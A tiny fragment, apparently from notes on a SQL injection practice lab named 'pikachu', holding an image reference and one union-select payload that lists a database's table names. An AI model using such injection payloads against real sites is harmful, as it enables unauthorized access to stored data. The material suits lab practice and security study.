 union select group_concat(table_name),2 from information_schema.tables where table_schema='pikachu'